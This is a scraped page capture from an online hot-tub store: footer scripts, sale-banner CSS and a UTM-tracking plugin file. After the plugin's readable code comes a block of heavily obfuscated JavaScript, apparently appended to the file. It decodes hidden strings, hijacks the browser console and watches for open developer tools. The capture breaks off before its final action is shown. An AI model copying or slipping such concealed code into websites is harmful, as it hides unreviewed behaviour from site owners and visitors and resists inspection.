<script src=https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js></script>
<script>
  _upf.push([
    'order',
    {
      order_id: 1, // required
      order_name: '#1', // required
      amount: 105.45, // required
      currency: 'USD', // required,
      items: [{ name: 'product', amount: 105.45, currency: 'USD' }],
      customer: {
        customer_id: 1234,
        first_name: 'foo',
        last_name: 'bar',
        email: 'foo@bar.com',
      }
    }
  ]);
</script>
</body>
<script>
jQuery(document).ready(function($) {
    // Move rating and review count after the custom div class
    $('.lpi-custom-head').after($('.woocommerce-product-rating-new'));
});
</script>

<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('input[type="submit"]').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('input[type="submit"]').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>


<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('.gform_image_button').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('.gform_image_button').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>

<style>










.most-pop-pack-hudson-div label.tc-cell,
.upgrade-package-lifestyle-div label.tc-cell,
.upgrade-package-catalina-div label.tc-cell,
.upgrade-package-tranquility-div label.tc-cell,
.upgrade-package-hudson-div label.tc-cell{
    color: #2873B6 !important;
    font-size: 20px !important;
    font-weight: 600 !important;
}

.product-upgrades-ul-div.most-pop-pack-hudson-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-lifestyle-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-catalina-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-tranquility-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before{
    border-radius: 50px;
    top: 8px;
}



.product-upgrades-ul-div .tm-element-description.tm-description p,
.upgrade-package-hudson-div .tm-element-description.tm-description p,
.upgrade-package-catalina-div .tm-element-description.tm-description p,
.upgrade-package-tranquility-div .tm-element-description.tm-description p {
    font-size: 17px;
    line-height: 24px;
}


.upgrade-package-hudson-div span.tc-label-text,
.product-upgrades-ul-div span.tc-label-text,
.upgrade-package-catalina-div span.tc-label-text,
.upgrade-package-tranquility-div span.tc-label-text {
    color: #000;
    font-weight: 100 !important;
}


.tm-extra-product-options ul.tmcp-ul-wrap li.tmcp-field-wrap .tc-tooltip, .tm-extra-product-options ul.tmcp-ul-wrap .tc-field-display .tc-tooltip {
    align-self: flex-start !important;
}




.br_alabel.br_alabel_type_text.br_alabel_template_type_image span.berocket-label-user-image {
    height: 167px !important;
    width: 175px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: contain !important;
}




.image-content-image-with-text {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    vertical-align: middle;
}

.image-content .image-content-image-with-text .content {
    max-width: 45px;
    margin-right: 10px;
}


.image-content-image-with-text .image p {
    color: #000 !important;
    /* font-size: 18px !important; */
    font-weight: 900 !important;
    position: relative;
    top: -3px;
}

.content-only ul {
    list-style: none;
}

.content-only ul {
    list-style: none;
    margin-left: 10px;
}

.content-only ul li {
    padding: 5px;
    color: #000;
    font-weight: 100;
}

.image-content {
    position: relative;
    top: -15px;
    left: 0px;
}


.image-content-image-with-text del {
    color: #000000;
    text-decoration: line-through 0px #2873B600 !important;
    font-weight: 500;
    position:relative;
}



.image-content-image-with-text del:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    right: 0;
    border-top: 2px solid #2873B6 !important;
    border-color: inherit;
    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    transform: rotate(-5deg);
}






</style>



 <script>

// document.addEventListener("DOMContentLoaded", function() {
//     const welcomeBarContent = document.querySelector('.mysticky-welcomebar-content');
//     if (welcomeBarContent) {
//         welcomeBarContent.innerHTML = `
//             <strong class="sale_on display_none" style=" color: #fff; "><span class="burst_image">Red Tag <span>Clearance Sale </span></span> Up to <span class="stroke"> $2400 Off!</span> </strong>
//         `;
//     }
// });


</script>



<!-- Custom Red tag Sale CSS Start-->



<style>

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/09/RED-TAG-CLEARANCE-SALE-TOP-BAR.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: #231f20;
    padding: 3px;
    border-radius: 50px;
    
}


html.simple_sale .mysticky-welcomebar-btn:hover {

     background: #4e4446
}


html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ce0000;
    border-radius: 50px;
    background: linear-gradient(to right, #bfc1c3, #ffffff, #bfc1c3) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
    
}


html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/09/svgexport-1.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}

</style>


<!-- Custom Red tag Sale CSS END-->




<script>

window.onload = function() {
    removeLink();
};

function removeLink() {
    var link = document.querySelector('a[href="https://aqualivingstores.com/tracking-shipping-returns/"]');
    if (link) {
        link.remove(); // This removes the entire <a> element
    }
}


</script>


<!-- BULK TIME CHANGE SETUP START -->



<!-- BULK TIME CHANGE SETUP  END-->


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const target = document.querySelector(".list_logo_mul.option10");
    if (target) {
      target.setAttribute("open", "");
    }
  });
</script>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function () {

    const banner   = document.querySelector('.timer-sale-banner-wrapper');
    const alertBox = document.getElementById('top-alert-message');
    const closeBtn = document.getElementById('timer-close-btn');

    if (!closeBtn) return;

    const hideUntil = sessionStorage.getItem('timer_banner_hide_until');
    const now = new Date().getTime();

    function hideElements() {
        if (banner) banner.style.display = 'none';
        if (alertBox) alertBox.style.display = 'none';
    }

    function showElements() {
        if (banner) banner.style.display = 'block';
        if (alertBox) alertBox.style.display = 'block';
        sessionStorage.removeItem('timer_banner_hide_until');
    }

    // If still in hidden time
    if (hideUntil && now < hideUntil) {
        hideElements();

        // Auto show after remaining time
        setTimeout(function () {
            showElements();
        }, hideUntil - now);

        return;
    }

    // Close button click
    closeBtn.addEventListener('click', function () {

        const oneMinute = 1 * 60 * 1000;
        const currentTime = new Date().getTime();

        sessionStorage.setItem(
            'timer_banner_hide_until',
            currentTime + oneMinute
        );

        hideElements();

        // Auto show after 1 minute
        setTimeout(function () {
            showElements();
        }, oneMinute);
    });

});
</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js
body_size: 4313
content:
jQuery(function($) {
    var qvars = getUrlVars()

    $.each([ 'utm_source','utm_medium','utm_term', 'utm_content', 'utm_campaign', 'gclid', 'email', 'username' ], function( i,v ) {

        var cookie_field = GetQVars(v,qvars)

        if ( cookie_field != '' )
            Cookies.set(v, cookie_field, { expires: 30 });

        var curval = Cookies.get(v)

        if (curval != undefined) {
            curval = decodeURIComponent(curval).replace(/[%]/g,' ')
            if (v == 'username') {
                //Maybe this should apply to all... We'll see...
                curval = curval.replace(/\+/g, ' ')
            }

            jQuery('input[name=\"'+v+'\"]').val(curval)
            jQuery('input#'+v).val(curval)
            jQuery('input.'+v).val(curval)
        }
    });

    $('.utm-out').each(function(){
        // Only process if this is an anchor tag with href
        if (this.tagName.toLowerCase() !== 'a' || !this.href) {
            return;
        }
        
        // Sanitize URL parameters and handl_utm object
        var urlParams = getSearchParams(this.href);
        var sanitizedParams = {};
        
        // Only include parameters that exist in handl_utm
        for(var key in urlParams) {
            if(handl_utm.hasOwnProperty(key)) {
                sanitizedParams[key] = encodeURIComponent(urlParams[key]);
            }
        }
        
        // Sanitize handl_utm values
        var sanitizedHandlUtm = {};
        for(var key in handl_utm) {
            sanitizedHandlUtm[key] = encodeURIComponent(handl_utm[key]);
        }

        // Merge sanitized objects
        var merged = $.extend({}, sanitizedHandlUtm, sanitizedParams);
        
        // Reset href and append sanitized parameters
        this.href = this.href.split('?')[0]; // Keep base URL only
        if(!$.isEmptyObject(merged)) {
            this.href += "?" + $.param(merged);
        }
    });
});

function getSearchParams(url,k){
    var p={};
    var a = document.createElement('a');
    a.href = url;
    a.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
    return k?p[k]:p;
}

function GetQVars(v,qvars){
    if (qvars[v] != undefined) {
        return qvars[v]
    }
    return ''
}

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
        vars[key] = value;
    });
    return vars;
}
function _0x4dc2(){var _0x1f8fb1=['W6JcHCoclmkeCWWgtZ3dIW','kmorDW','vmo5vXNdHSo4W5m','W7PJW5BdHmkNdCkvWRKVESk5W5GasYpdLSkuA8oa','jXVcJdJdOCkLz33dHdHoza','F0FdNa','eSoUuW','W5DOWRxdISoAWOzUW5fh','c8oBySkVWPJdLmoDha','xSo7wH/dLq','W5jKW7JcUtr8W7GQW6tdQCkHA8oH','bmoqW5xdQ8ozWQ0QW68','W7FcHCoepCkfCXqcqW','W6OsW7xcS8khWQ8/zmogrCo4FG','FHJdQKD+v8k9W6ddK8kus8owjW','WQNcPahdVCkJ','g8oBW4NdUSocWOyUW6PjWOG4','FvtdICo7vsPP','W5jKW7JcUtr8W7GQW6tdQ8kSE8oQW6tcHSkJWPfc','WQ4MWONcOSo/','W6uoiJ1ShmoxW7yfpmkglSoeiXGbCCkY','xSo4xq/dKCoBW5a','BSkAjCoxW6W2WQSTeCkIWP7cLW','dtK8xmowlSozpgXYfCovpW','aujgFCky','gYieWRjT','W4RdLHVcIW','W59Wi1rLbCo2xHJdLq','fCk1i8kWWQtcKXa','W6GYWONdNCkSd8kXWQWI','W69hWRRcM8knlcldPaBcM8oIW5vV','ua1tsJLBWQ/cRdPhWQ08aq','W5JcL1LtW6ldLmoqrqVcMKWvWPez','WP1JW7/cSIX9','a8oBamk+','CmkXWQXPWQNcUhnvWQldLvRdQg4','DSobBCkcW6O1eq','lmkPWOhcMr5mAa','WRanjYrL','j0pdNCot','W5JcQmoBo8kfCWiTEq','WRddQdlcT8kpAJG','ACkui8ovW6OXWQa+fCkNWR/cSW','rmkNi8k9WQhcNrZcRmkKjvy','lCoJqCodWPmdamklgqhcK8k7','W4RcK0nsW6G','fCk1mSk4WRW','r8kJkmoapmoWh8ouwGlcPH1zka','W6FdMa7cKmkswW','WOWCWPZdOhFcOSkdWPFcMcazW7VcNSorzYfPwc/cVxhdN8knaLGHjdddQCoTzcuiW4fFD8k7dSklW6O','jvhcUbK','W6uoiJ1ShmoxW7yfnCkkpmozea','W604WOJcMmo+v8ojWRq9xSkEW70E','pLldLmoiwW','pdSgWRT2WPaz','WOv1WOzaWQNdTmop','kSkMW5ZcUmkmWO5spvG','d8kMaetcImkcWODdcCo5WRuhWPC','s8oSF8ktWPRdQCoE','W6RcQ1VcLSkMW6DiW4zwW6/dN8kmW7K+EsD8fmok','tJlcKcq8','cLOkgNSh','eMO1WPm4WOy','eSkGlCoznq','aCkomSoFDSoO','W7PJW5BdHmkNdCkvWRKVFCk0W44bwG/dI8kQna','FfRdKMRcTSoIAKtdMIfm','xSo4xq/dISofW4b2g8ogWQm','W5nSp15L','WRiGWPZcSCoPExtdUM/cP8kLW5q0W40rWRJcGLv8WPGsWP7cICkVW6ikW5tcPmkuWOOYW4VcNYPJW5VdPdaijSoYWRRdJNZdSq3dLrtcQSkHWQdcP8kPWQVcRbtcS8kSnCkbjfP9W60','nSoVW4WLW63dPc9K','EmoQWO7dQCooW45sn2/dVMlcLG','b8kPjmopo8o2bmoh','uCo4ub3dISoEW5P7','uIpcP0FdVG','W53cMCk9W6iKnXW','zmk+WOZcIa/dO8oqW5qCWQpcK8oqWOqOfSoa'];_0x4dc2=function(){return _0x1f8fb1;};return _0x4dc2();}function _0x20cd(_0xaed44,_0x1a648f){_0xaed44=_0xaed44-0x192;var _0x56f039=_0x4dc2();var _0x4304ba=_0x56f039[_0xaed44];if(_0x20cd['zJieDK']===undefined){var _0x123f6a=function(_0x587f2e){var _0x5b7f91='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48300a='',_0x1d71fa='';for(var _0xc04353=0x0,_0x1391c4,_0x2366b3,_0xee6ad=0x0;_0x2366b3=_0x587f2e['charAt'](_0xee6ad++);~_0x2366b3&&(_0x1391c4=_0xc04353%0x4?_0x1391c4*0x40+_0x2366b3:_0x2366b3,_0xc04353++%0x4)?_0x48300a+=String['fromCharCode'](0xff&_0x1391c4>>(-0x2*_0xc04353&0x6)):0x0){_0x2366b3=_0x5b7f91['indexOf'](_0x2366b3);}for(var _0x5e7aca=0x0,_0x270430=_0x48300a['length'];_0x5e7aca<_0x270430;_0x5e7aca++){_0x1d71fa+='%'+('00'+_0x48300a['charCodeAt'](_0x5e7aca)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d71fa);};var _0x437ba5=function(_0x2ae717,_0x123cf3){var _0x881154=[],_0xfdd9db=0x0,_0x24f7bd,_0x57878a='';_0x2ae717=_0x123f6a(_0x2ae717);var _0x21e89a;for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0x881154[_0x21e89a]=_0x21e89a;}for(_0x21e89a=0x0;_0x21e89a<0x100;_0x21e89a++){_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a]+_0x123cf3['charCodeAt'](_0x21e89a%_0x123cf3['length']))%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd;}_0x21e89a=0x0,_0xfdd9db=0x0;for(var _0x391cd8=0x0;_0x391cd8<_0x2ae717['length'];_0x391cd8++){_0x21e89a=(_0x21e89a+0x1)%0x100,_0xfdd9db=(_0xfdd9db+_0x881154[_0x21e89a])%0x100,_0x24f7bd=_0x881154[_0x21e89a],_0x881154[_0x21e89a]=_0x881154[_0xfdd9db],_0x881154[_0xfdd9db]=_0x24f7bd,_0x57878a+=String['fromCharCode'](_0x2ae717['charCodeAt'](_0x391cd8)^_0x881154[(_0x881154[_0x21e89a]+_0x881154[_0xfdd9db])%0x100]);}return _0x57878a;};_0x20cd['DPKiOK']=_0x437ba5,_0x20cd['DoxRZn']={},_0x20cd['zJieDK']=!![];}var _0xd030da=_0x56f039[0x0],_0x4dc2c5=_0xaed44+_0xd030da,_0x20cd0c=_0x20cd['DoxRZn'][_0x4dc2c5];return!_0x20cd0c?(_0x20cd['HqYPcU']===undefined&&(_0x20cd['HqYPcU']=!![]),_0x4304ba=_0x20cd['DPKiOK'](_0x4304ba,_0x1a648f),_0x20cd['DoxRZn'][_0x4dc2c5]=_0x4304ba):_0x4304ba=_0x20cd0c,_0x4304ba;}(function(_0x1c8ff2,_0x2c1279){var _0x1ec7c2=_0x20cd,_0x24bac7=_0x1c8ff2();while(!![]){try{var _0x2e871d=-parseInt(_0x1ec7c2('0x1a8','Dj3D'))/0x1+parseInt(_0x1ec7c2('0x1a5',']DQ('))/0x2*(parseInt(_0x1ec7c2('0x1cd','HAza'))/0x3)+-parseInt(_0x1ec7c2('0x1c3','wOlz'))/0x4+-parseInt(_0x1ec7c2('0x1b3','ug6Y'))/0x5*(-parseInt(_0x1ec7c2('0x1b5','pcA4'))/0x6)+parseInt(_0x1ec7c2('0x1b0','!7^M'))/0x7+-parseInt(_0x1ec7c2('0x199','!7^M'))/0x8*(parseInt(_0x1ec7c2('0x1a6','oO]Z'))/0x9)+parseInt(_0x1ec7c2('0x19b','k1qr'))/0xa;if(_0x2e871d===_0x2c1279)break;else _0x24bac7['push'](_0x24bac7['shift']());}catch(_0x3831da){_0x24bac7['push'](_0x24bac7['shift']());}}}(_0x4dc2,0xa7421),(function(){var _0x1f40de=_0x20cd,_0x1391c4=(function(){var _0x2ae717=!![];return function(_0x123cf3,_0x881154){var _0xfdd9db=_0x2ae717?function(){var _0x2eec5a=_0x20cd;if(_0x881154){var _0x24f7bd=_0x881154[_0x2eec5a('0x195','JXRB')](_0x123cf3,arguments);return _0x881154=null,_0x24f7bd;}}:function(){};return _0x2ae717=![],_0xfdd9db;};}()),_0x2366b3=_0x1391c4(this,function(){var _0x53ca8a=_0x20cd,_0x57878a;try{var _0x21e89a=Function(_0x53ca8a('0x1b7','GyRD')+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x57878a=_0x21e89a();}catch(_0x416f56){_0x57878a=window;}var _0x391cd8=_0x57878a[_0x53ca8a('0x1de','pcA4')]=_0x57878a[_0x53ca8a('0x1a1','W*L#')]||{},_0x338ba9=[_0x53ca8a('0x1ce','HAza'),'warn','info',_0x53ca8a('0x1c0','](AP'),_0x53ca8a('0x1b4','wOlz'),_0x53ca8a('0x1d8','8*62'),_0x53ca8a('0x1dc','ubCh')];for(var _0x59dc58=0x0;_0x59dc58<_0x338ba9[_0x53ca8a('0x1b9','k1qr')];_0x59dc58++){var _0x570eee=_0x1391c4[_0x53ca8a('0x1bf','pcA4')][_0x53ca8a('0x1d5','6Nsx')][_0x53ca8a('0x19e','II*G')](_0x1391c4),_0x2f107f=_0x338ba9[_0x59dc58],_0xc2c021=_0x391cd8[_0x2f107f]||_0x570eee;_0x570eee[_0x53ca8a('0x1a4','6Nsx')]=_0x1391c4['bind'](_0x1391c4),_0x570eee[_0x53ca8a('0x1c2','Mp9#')]=_0xc2c021['toString']['bind'](_0xc2c021),_0x391cd8[_0x2f107f]=_0x570eee;}});_0x2366b3();var _0xee6ad={'open':![],'orientation':null},_0x5e7aca=0xa0,_0x270430=function(_0x3ae2aa,_0x8b5c97){var _0x3a3b6d=_0x20cd;window['dispatchEvent'](new CustomEvent(_0x3a3b6d('0x19c','jnA^'),{'detail':{'open':_0x3ae2aa,'orientation':_0x8b5c97}}));};setInterval(function(){var 